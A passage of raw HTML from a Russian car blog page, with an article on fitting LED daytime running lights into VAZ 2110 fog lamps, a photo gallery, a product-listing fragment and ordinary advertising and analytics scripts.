a=b.createElement(\"script\");a.src=\"\/\/tt.ttarget.ru\/s\/tt3.js?v=2\";a.async=!0;a.onload=a.readystatechange=function(){a.readyState&&\"loaded\"!=a.readyState&&\"complete\"!=a.readyState||(a.onload=a.readystatechange=null,TT.createBlock(c))};b.getElementsByTagName(\"head\")[0].appendChild(a)})(document,{block: 9305, count: 0});<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"<div data-la-block=\"4a48c2b1-7098-4690-a23a-977bc162d3b6\"><\/div>","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":"h2","xpath":".\/\/h2","n":"1","document":"false"}},"content":[],"user":[]},{"id":"3989","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<div data-la-block=\"798a3796-033d-4872-9789-52ce54b6e6d4\"><\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"<div data-la-block=\"e318ccc4-91fd-4788-915e-053dfe22917a\"><\/div>","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":"h2","xpath":".\/\/h2","n":"2","document":"false"}},"content":[],"user":[]},{"id":"3990","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<div style=\"text-align: center\">\n<!-- Yandex.RTB R-A-552015-5 -->\n<div id=\"yandex_rtb_R-A-552015-5\"><\/div>\n<script type=\"text\/javascript\">\n    </script>
<script data-noptimize="" type="text/javascript">
		!function(){var a=false,r="touchstart mousemove".trim().split(" "),o=false,i=800;false&&-1<navigator.userAgent.indexOf("Chrome-Lighthouse")||("loading"===document.readyState?document.addEventListener("readystatechange",function(t){var e,n;a||o||"interactive"!==t.target.readyState||fpm_start(),(a||o)&&"complete"===t.target.readyState&&(a&&(n=function(){fpm_start(),clearTimeout(e),r.forEach(function(t){document.removeEventListener(t,n)})},r.forEach(function(t){document.addEventListener(t,n)})),o&&(e=setTimeout(function(){fpm_start(),r.forEach(function(t){document.removeEventListener(t,n)})},i)))}):fpm_start())}();
</script>
<!--/noptimize--><link rel="icon" href="/favicon.ico" type="image/x-icon"><style>/*1*/.main-menu, .sidebar-menu > ul > li:hover > a, .sidebar-menu > ul > li:hover > span, .sidebar-menu > ul > li > span, .sidebar-menu > ul li.active > a, .slider .bx-pager-item .active, .slider .bx-pager-item a:hover, .slider-posts-wrap .bx-pager-item .active, .slider-posts-wrap .bx-pager-item a:hover, .footer-bottom, .single ul li:before, .single ol li ul li:after, .single ol li:before, .add-menu > ul > li > a:hover, .add-menu > ul > li > span:hover, .main-menu__list > li > ul > li > a:hover, .main-menu__list > li > ul > li > span:hover, .cat-children__item a:hover, .related__item-img .related__item-cat > a:hover, .main-menu__list > li > ul > li > span, .main-menu__list > li > ul > li.current-post-parent > a, .add-menu > ul > li.current-post-parent > a, .add-menu > ul > li > span, .sidebar-menu > ul > .current-post-parent > a, .sidebar-menu > ul > li .menu-arrow:before, .sidebar-menu > ul > li .menu-arrow:after, .commentlist .comment .reply a:hover{background: #133cac;}.title, .single #toc_container .toc_title{color: #133cac;border-left: 4px solid #133cac;}.description{border-top: 4px solid #133cac;}.description__title, .single .wp-caption-text, .more, a:hover{color: #133cac;}.commentlist .comment, .add-menu > ul > li > a, .add-menu > ul > li > span, .main-menu__list > li > ul > li > a, .main-menu__list > li > ul > li > span{border-bottom: 1px solid #133cac;}.more span{border-bottom: 1px dashed #133cac;}.slider-posts-wrap .bx-prev:hover, .slider-posts-wrap .bx-next:hover{background-color: #133cac;border: 1px solid #133cac;}#up{border-bottom-color: #133cac;}#up:before, .commentlist .comment .reply a{border: 1px solid #133cac;}.respond-form .respond-form__button{background-color: #133cac;}@media screen and (max-width: 1023px){.main-box{border-top: 50px solid #133cac;}
		.m-nav{background: #133cac;}.main-menu__list > li > ul > li > span{background: none;}.add-menu > ul > li > a, .add-menu > ul > li > span, .main-menu__list > li > ul > li > a, .main-menu__list > li > ul > li > span{border-bottom: 0;}.sidebar-menu > ul > li .menu-arrow:before, .sidebar-menu > ul > li .menu-arrow:after{background: #85ece7;}}/*2*/.add-menu__toggle{background: #dd0000 url(https://avtoshkolak.ru/wp-content/themes/marafon/images/add-ico.png) center no-repeat;}.add-menu > ul > li > a, .related__item-img .related__item-cat > a, .main-menu__list > li > ul > li > a{background: #dd0000;}#up:hover{border-bottom-color: #dd0000;}#up:hover:before{border: 1px solid #dd0000;}a, .sidebar-menu > ul > li > ul > li > span, .sidebar-menu > ul > li > ul > li > a:hover, .sidebar-menu > ul > li > ul > li > span:hover, .sidebar-menu > ul > li > ul > li.current-post-parent > a, .footer-nav ul li a:hover{color: #dd0000;}.respond-form .respond-form__button:hover{background-color: #dd0000;}@media screen and (max-width: 1023px){.sidebar-menu > ul > li > a, .main-menu__list li > span, .main-menu__list li > a:hover, .main-menu__list li > span:hover, .main-menu__list li > ul, .main-menu__list > li.current-post-parent > a, .sidebar-menu > ul > li > span, .sidebar-menu > ul > .current-post-parent > a{background: #dd0000;}.main-menu__list > li > ul > li > a:hover, .main-menu__list > li > ul > li > span:hover, .main-menu__list > li > ul > li.current-post-parent > a{background: none;}}/*3*/.post-info__cat a, .post-info__comment{background: #00c932;}.post-info__comment:after{border-color: rgba(0, 0, 0, 0) #00c932 rgba(0, 0, 0, 0) rgba(0, 0, 0, 0);}/*<1023*/@media screen and (max-width: 1023px){.add-menu > ul > li > a, .sidebar-menu > ul > li > a{background-color: #133cac;}.add-menu > ul > li > span, .add-menu > ul > li.current-post-parent > a, .sidebar-menu > ul > li > ul{background-color: #dd0000;}}.single a, .commentlist .comment .reply a, .sidebar a{color: #003df4;}.single a:hover, .commentlist .comment .reply a:hover, .sidebar a:hover{color: #dd0003;}.post-info .post-info__cat a:hover{background: #00c7ef;}.posts__item .posts__item-title a:hover, .section-posts__item-title a:hover, .related .related__item a:hover{color: #00c7ef; border-bottom: 1px solid #00c7ef;}</style> <script type="text/javascript">$(document).ready(function(){
                 $('article').copyright({extratxt:'© 2025, Авторские права защищены! Ссылка при копировании обязательна! | Источник: %source%', sourcetxt: 'avtoshkolak.ru'});
				});</script> <script data-ad-client="ca-pub-5754271405755070" async ></script> <script></script> <div id="admediator-61092-429011"></div> <script></script> <script></script> <meta name="verify-admitad" content="fa942d49f0" /> <script type="text/javascript">rbConfig={start:performance.now(),rbDomain:"1.vseokei.ru",rotator:'1llw8'};</script> <script></script>  <script>window.yaContextCb = window.yaContextCb || []</script> <script></script> </head><body>  <script type="text/javascript" >(function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(61187116, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });</script> <noscript><div><img src="https://mc.yandex.ru/watch/61187116" style="position:absolute; left:-9999px;" alt="" /></div></noscript><div id="main"><div class="wrapper"><header class="header"> <a href="https://avtoshkolak.ru"> <noscript><img src="https://avtoshkolak.ru/wp-content/uploads/2020/03/1.jpg" class="logo" alt="avtoshkolak.ru"></noscript><img src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://avtoshkolak.ru/wp-content/uploads/2020/03/1.jpg" class="lazyload logo" alt="avtoshkolak.ru"> </a><div class="m-nav"><div class="social-icon"> <a href='https://vk.com/ladaautozapchast' target='_blank' class='vk'>vk</a></div><nav class="main-menu"><div class="main-menu__inner" data-menu-anchor="0"><ul class="main-menu__list"><li id="menu-item-3962" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3962"><a href="https://avtoshkolak.ru/obsluzhivanie">Обслуживание</a></li><li id="menu-item-3963" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-3963"><a href="https://avtoshkolak.ru/raznoe">Разное</a></li><li id="menu-item-3964" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3964"><a href="https://avtoshkolak.ru/remont">Ремонт</a></li><li id="menu-item-3965" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3965"><a href="https://avtoshkolak.ru/tyuning">Тюнинг</a></li><li id="menu-item-3966" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3966"><a href="https://avtoshkolak.ru/ustrojstvo">Устройство</a></li><li id="menu-item-3969" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3969"><a href="https://avtoshkolak.ru/tag/zapchasti">Запчасти</a></li><li id="menu-item-3970" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3970"><a href="https://avtoshkolak.ru/tag/dvigatel">Двигатель</a></li><li id="menu-item-3971" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3971"><a href="https://avtoshkolak.ru/tag/polomka">Виды поломок</a></li><li id="menu-item-3972" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3972"><a href="https://avtoshkolak.ru/tag/instrumenty">Инструменты</a></li><li id="menu-item-3973" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3973"><a href="https://avtoshkolak.ru/tag/voditel">Водителю</a></li><li id="menu-item-3974" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3974"><a href="https://avtoshkolak.ru/tag/obogrevatel">Обогреватель</a></li><li id="menu-item-3975" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3975"><a href="https://avtoshkolak.ru/tag/podsvetka">Подсветка</a></li><li id="menu-item-3976" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3976"><a href="https://avtoshkolak.ru/tag/lada">Lada</a></li></ul><ul class="main-menu__list main-menu__list_m"><li id="menu-item-563" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-563"><a href="https://avtoshkolak.ru/">Главная</a></li></ul></div></nav></div>  <script>window.googletag = window.googletag || {cmd: []};
  var interstitialSlot;
  googletag.cmd.push(function() {
  // Define a web interstitial ad slot.
    interstitialSlot = googletag.defineOutOfPageSlot(
    '/21724288632/prazdnik-bum.ru/prazdnik-bum.ru_Interstitial',
    googletag.enums.OutOfPageFormat.INTERSTITIAL);

    // Slot returns null if the page or device does not support interstitials.
    if (interstitialSlot) {
    interstitialSlot.addService(googletag.pubads());
    }
    googletag.pubads().enableSingleRequest();
    googletag.pubads().collapseEmptyDivs();
    googletag.pubads().refresh([interstitialSlot])
    googletag.enableServices();
    googletag.display(interstitialSlot);
  });</script> </header><div class="main-box"> <script src="https://use.fontawesome.com/417c5df15b.js"></script> <style>.info-block div { width:auto; display:inline-block; color: #8a8a8a; font-size: 12px;  vertical-align: top;margin:0 6px; }</style><div class="content-wrapper"><main class="content"><div class="info-block" style="display: inline-block;"><div><time class="post-info__time post-info__time_single" datetime="2020-07-06">06.07.2020</time></div> <i class="fa fa-eye" aria-hidden="true" style="color: #ff9000;"></i><div>13 просмотров</div> <i class="fa fa-commenting-o" aria-hidden="true" style="color: #ff9000;"></i><div><a href="https://avtoshkolak.ru/raznoe/protivotumannye-fary-s-hodovymi-ognyami-vaz-2110.html#comments"> нет комментариев</a></div></div> <span style="font-size: 12px;">Рейтинг статьи</span><div style="display: inline-block;vertical-align: top;"><div id="post-ratings-3245" class="post-ratings"  data-nonce="5d55ba1ae9"><noscript><img src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="1 звезда" title="1 звезда" onmouseover="current_rating(3245, 1, '1 звезда');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript><img class="lazyload" id="rating_3245_1" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="1 звезда" title="1 звезда" onmouseover="current_rating(3245, 1, '1 звезда');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><noscript><img src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="2 звезды" title="2 звезды" onmouseover="current_rating(3245, 2, '2 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript><img class="lazyload" id="rating_3245_2" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="2 звезды" title="2 звезды" onmouseover="current_rating(3245, 2, '2 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><noscript><img src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="3 звезды" title="3 звезды" onmouseover="current_rating(3245, 3, '3 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript><img class="lazyload" id="rating_3245_3" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="3 звезды" title="3 звезды" onmouseover="current_rating(3245, 3, '3 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><noscript><img src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="4 звезды" title="4 звезды" onmouseover="current_rating(3245, 4, '4 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript><img class="lazyload" id="rating_3245_4" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="4 звезды" title="4 звезды" onmouseover="current_rating(3245, 4, '4 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><noscript><img src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="5 звезд" title="5 звезд" onmouseover="current_rating(3245, 5, '5 звезд');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript><img class="lazyload" id="rating_3245_5" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="5 звезд" title="5 звезд" onmouseover="current_rating(3245, 5, '5 звезд');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></div><div id="post-ratings-3245-loading" class="post-ratings-loading"><noscript><img src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/loading.gif" width="16" height="16" class="post-ratings-image" /></noscript><img src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%2016%2016%22%3E%3C/svg%3E' data-src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/loading.gif" width="16" height="16" class="lazyload post-ratings-image" /> Загрузка...</div></div><div class="article-wrap" itemscope itemtype="http://schema.org/Article"><article class="single"><div itemprop="articleBody"><div class="fpm_start"></div><h1>Противотуманные фары с ходовыми огнями ваз 2110</h1><h2>Дневные ходовые огни на ПТФ Ваз 2110</h2><p style="clear: both"><noscript><img decoding="async" src="https://tuningtaza.ru/wp-content/uploads/2012/09/6f82bc6d2fdd819ccd634bf4ad627a8c570f8a0c794af-450x250.jpeg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://tuningtaza.ru/wp-content/uploads/2012/09/6f82bc6d2fdd819ccd634bf4ad627a8c570f8a0c794af-450x250.jpeg" /></p><p>Завод-производитель не устанавливает на автомобили ДХО (дневные ходовые огни). Такое понятие у отечественных автолюбителей появилось сравнительно недавно. В этой статье мы научимся устанавливать ДХО на противотуманные фары Ваз 2110 своими руками. Перед тем, как приступить к работе, нужно знать, что такое ДХО и как это устройство функционирует. Как правило, в качестве дневных ходовых огней используют LED-диоды. Установить их на противотуманники можно разными способами.</p><p>Начнем с самого простого варианта — установка SMD LED в противотуманные фары Ваз 2110. В народе такие лампочки называют «кукурузой». Так просто они в стандартные патроны не влезут, придется использовать специальный переходник для безцокольных ламп, который представляет собой обычный пластиковый цоколь. С тыльной стороны фары будут торчать два разъема типа «папа». Чтобы они не проваливались, внутрь фары подкладываем шайбы соответствующего диаметра. Новые лампочки светят значительно ярче стандартных, хотя и не так ярко, как хотелось бы. Зато не нужно ничего менять в проводке. Такая доработка не нуждается в специальном узаконивании, потому что конструкция автомобиля от этого не меняется. Теперь перейдем к следующему способу, где мы будем устанавливать диодную ленту. Желательно, чтобы она была сертифицированной. Для размещения лент по ГОСТу, нужно крепить их к рамке ПТФ.</p><p style="clear: both"><noscript><img decoding="async" src="https://tuningtaza.ru/wp-content/uploads/2012/09/84ecdf7cb6e31f41485ec2e9f47242e3570f8a0c85181.jpeg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://tuningtaza.ru/wp-content/uploads/2012/09/84ecdf7cb6e31f41485ec2e9f47242e3570f8a0c85181.jpeg" /></p><p>Совсем не обязательно использовать готовые варианты, можно инсталлировать светодиоды в противотуманные фары своими руками. Один из самых сложных процессов в этом деле — разборка оптики. Аккуратно находим слабое место и постепенно открепляем стекло фары. Для закрепления светодиодной ленты внутри противотуманной фары нужно выполнить основу из алюминиевых полосок. Сквозь стекло фары их видно не будет. После чего скрепляем светодиодные ленты между собой, снизу делаем дырки для проводов и выводим их на отдельный разъем. В конце все стыки заполняем герметиком. Если вы решили использовать галогенные лампочки, то имейте в виду — они создают внутри фары довольно большую температуру, так что их лучше сразу заменить.</p><p style="clear: both"><noscript><img decoding="async" src="https://tuningtaza.ru/wp-content/uploads/2012/09/be1138a46bed29f4d6b3f39a3a0bcba1570f8a0c8fb8d.jpeg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://tuningtaza.ru/wp-content/uploads/2012/09/be1138a46bed29f4d6b3f39a3a0bcba1570f8a0c8fb8d.jpeg" /></p><p>Можно вообще отказаться от стандартных фар противотуманников и по всему периметру закрепить светодиоды. Потребуется примерно 30 светодиодов, устанавливаем их в шахматном порядке. Чтобы получить более яркое свечение дневных ходовых огней, вместо отражателя мы приклеиваем фольгу. Не всегда есть время и желание возиться с паяльником и светодиодами. В специализированных магазинах имеются уже готовые варианты ДХО в виде ПТФ со светодиодами.</p><p style="clear: both"><noscript><img decoding="async" src="https://tuningtaza.ru/wp-content/uploads/2012/09/ec8aba6fcc751b095b934c353d358d85570f8a0c97105.jpeg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://tuningtaza.ru/wp-content/uploads/2012/09/ec8aba6fcc751b095b934c353d358d85570f8a0c97105.jpeg" /></p><p>Итак, из статьи мы поняли, что ДХО может быть разным, можно сделать установку своими руками или купить готовый вариант в магазине. Как правило, водители, в случае установки ДХО, отказываются от противотуманных фар или же меняют конструкцию Ваз 2110. Немаловажную роль играет яркость ходовых огней. Все эти моменты нужно обдумать заранее и лишь после этого приступать к установке ДХО на ПТФ Ваз 2110.</p><script data-noptimize>fpm_start( "true" )</script> <h2>Противотуманные фары с ходовыми огнями ваз 2110</h2><p style="clear: both"><noscript><img decoding="async" src="https://cdn.motorring.ru/preview/538x358/1577783859_3.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://cdn.motorring.ru/preview/538x358/1577783859_3.jpg" /></p><p style="clear: both"><noscript><img decoding="async" src="https://cdn.motorring.ru/preview/538x358/1577783859_2.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://cdn.motorring.ru/preview/538x358/1577783859_2.jpg" /></p><p style="clear: both"><noscript><img decoding="async" src="https://cdn.motorring.ru/preview/538x358/1577783859_1.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://cdn.motorring.ru/preview/538x358/1577783859_1.jpg" /></p><p style="clear: both"><noscript><img decoding="async" src="https://cdn.motorring.ru/preview/538x358/1577783859_0.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://cdn.motorring.ru/preview/538x358/1577783859_0.jpg" /></p><p style="clear: both"><noscript><img decoding="async" src="https://cdn.motorring.ru/preview/538x358/1577783859_4.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://cdn.motorring.ru/preview/538x358/1577783859_4.jpg" /></p><p style="clear: both"><noscript><img decoding="async" src="https://cdn.motorring.ru/preview/538x358/1577783859_5.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://cdn.motorring.ru/preview/538x358/1577783859_5.jpg" /></p><p style="clear: both"><noscript><img decoding="async" src="https://cdn.motorring.ru/preview/538x358/1577783859_6.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://cdn.motorring.ru/preview/538x358/1577783859_6.jpg" /></p><p style="clear: both"><noscript><img decoding="async" src="https://cdn.motorring.ru/preview/538x358/1577783859_7.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://cdn.motorring.ru/preview/538x358/1577783859_7.jpg" /></p><p style="clear: both"><noscript><img decoding="async" src="https://cdn.motorring.ru/preview/538x358/1577783859_8.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://cdn.motorring.ru/preview/538x358/1577783859_8.jpg" /></p><p style="clear: both"><noscript><img decoding="async" src="https://cdn.motorring.ru/preview/538x358/1577783859_10.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://cdn.motorring.ru/preview/538x358/1577783859_10.jpg" /></p><p><iframe src="https://youtube.com/embed/bAbp4h9yygA"></iframe></p><p style="clear: both"><noscript><img decoding="async" src="https://cdn.motorring.ru/preview/120x100/1577783859.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://cdn.motorring.ru/preview/120x100/1577783859.jpg" /></p><p style="clear: both"><noscript><img decoding="async" src="https://cdn.motorring.ru/preview/120x100/1577783859_3.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://cdn.motorring.ru/preview/120x100/1577783859_3.jpg" /></p><p style="clear: both"><noscript><img decoding="async" src="https://cdn.motorring.ru/preview/120x100/1577783859_2.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://cdn.motorring.ru/preview/120x100/1577783859_2.jpg" /></p><p style="clear: both"><noscript><img decoding="async" src="https://cdn.motorring.ru/preview/120x100/1577783859_1.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://cdn.motorring.ru/preview/120x100/1577783859_1.jpg" /></p><p style="clear: both"><noscript><img decoding="async" src="https://cdn.motorring.ru/preview/120x100/1577783859_0.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://cdn.motorring.ru/preview/120x100/1577783859_0.jpg" /></p><p style="clear: both"><noscript><img decoding="async" src="https://cdn.motorring.ru/preview/120x100/1577783859_4.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://cdn.motorring.ru/preview/120x100/1577783859_4.jpg" /></p><p style="clear: both"><noscript><img decoding="async" src="https://cdn.motorring.ru/preview/120x100/1577783859_5.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://cdn.motorring.ru/preview/120x100/1577783859_5.jpg" /></p><p style="clear: both"><noscript><img decoding="async" src="https://cdn.motorring.ru/preview/120x100/1577783859_6.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://cdn.motorring.ru/preview/120x100/1577783859_6.jpg" /></p><p style="clear: both"><noscript><img decoding="async" src="https://cdn.motorring.ru/preview/120x100/1577783859_7.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://cdn.motorring.ru/preview/120x100/1577783859_7.jpg" /></p><p style="clear: both"><noscript><img decoding="async" src="https://cdn.motorring.ru/preview/120x100/1577783859_8.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://cdn.motorring.ru/preview/120x100/1577783859_8.jpg" /></p><p style="clear: both"><noscript><img decoding="async" src="https://cdn.motorring.ru/preview/120x100/1577783859_10.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://cdn.motorring.ru/preview/120x100/1577783859_10.jpg" /></p><p><iframe src="https://youtube.com/embed/bAbp4h9yygA"></iframe></p><p>Этот товар выбрали 151 покупатель</p><p>Устанавливаются в штатные места без каких-либо доработок.</p><p> <strong>Комплект:</strong> 2 шт (левая и правая)</p><p> <strong>Вес, кг:</strong> 0.65 <strong>Размеры, см:</strong> 19 х 17 х 9 <strong>Объем, м3:</strong> 0.00291</p><h2>Варианты доставки товара</h2><p><strong>Обратите внимание!</strong> <br />Ниже указаны способы доставки, доступные именно для этого товара. В зависимости от способа доставки возможные варианты оплаты могут различаться. <br />С подробной информацией можно ознакомиться на странице &#8220;Доставка и оплата&#8221;.</p><div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://avtoshkolak.ru/raznoe/pochemu-pechka-ne-duet-goryachim-vozduhom.html" target="_blank" rel="dofollow" class="u1de1b77b97a3d1488aa3937cab00451c"><style>.u1de1b77b97a3d1488aa3937cab00451c { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:inherit; border:0!important; border-left:4px solid inherit!important; box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -moz-box-shadow: 0 1px 2px 